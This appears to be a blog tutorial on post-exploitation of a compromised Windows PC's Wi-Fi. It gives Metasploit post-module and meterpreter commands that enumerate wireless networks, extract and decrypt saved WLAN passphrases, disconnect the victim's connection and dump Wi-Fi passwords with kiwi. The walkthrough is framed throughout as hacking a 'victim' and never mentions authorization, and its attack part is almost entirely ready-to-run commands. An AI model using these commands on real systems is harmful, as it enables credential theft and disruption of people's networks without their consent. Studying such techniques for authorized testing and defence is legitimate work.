Hello readers! Today you will be learning about different ways to get basic service sets information of remote user’s Wi-Fi as well as current network connection information, and how to extract saved Wireless LAN profiles of remote pc after that you will be disconnecting target user’s Wi-Fi too.
First Hack the Victim PC Using Metasploit (tutorial how to hack remote pc) after that get admin access through Bypassuac (click here)
After getting the meterpreter of victim pc background the current session and type in below given command. This will provide you list of different exploits that you can use for desired purpose. Here we will be using last four in the list. Here you go…..

Get BSS information of a remote user’s Wi-Fi connection
This module gathers information about the wireless Basic Service Sets available to the victim machine.
e.g. this will give you SSID and other important information regarding wireless connection.
msf > use post/windows/wlan/wlan_bss_list
msf post(wlan_bss_list) > set session 5
msf post(wlan_bss_list) > exploit
Get current Wi-Fi connection information of a remote user
This module gathers information about the current connection on each wireless lan interface on the target machine.
msf post(wlan_bss_list) > use post/windows/wlan/wlan_current_connection
msf post(wlan_current_connection) > set session 5
msf post(wlan_current_connection) > run

Get saved wireless LAN profile of a remote user
This module extracts saved Wireless LAN profiles. It will also try to decrypt the network key material. Behavior is slightly different between OS versions when it comes to WPA. In Windows Vista/7 we will get the passphrase. In Windows XP we will get the PBKDF2 derived key.
msf post> use post/windows/wlan/wlan_profile
msf post(wlan_profile) > set session 5
msf post(wlan_profile) > exploit



Disconnect a remote user’s Wi-Fi connection
This module disconnects the current wireless network connection on the specified interface.
msf > use post/windows/wlan/wlan_disconnect
msf post(wlan_disconnect) > set session 5
msf post(wlan_disconnect) > exploit
Other Way
I call it a post-exploitation toolkit because it has a lot of features, far beyond the ability to dump plain-text passwords.

meterpreter > load kiwi

meterpreter > help
this will give you entire wireless connection list with passwords as well. VOILA! You got it right.
meterpreter > wifi_list
meterpreter > wifi_list_shared
About Author
Nisha Yadav is trained in Certified Ethical hacking and Bug Bounty Hunter. She is currently working at Hiddenramp as a Security Analyst. Connect with her here
The post Wifi Post Exploitation on Remote PC appeared first on Hacking Articles.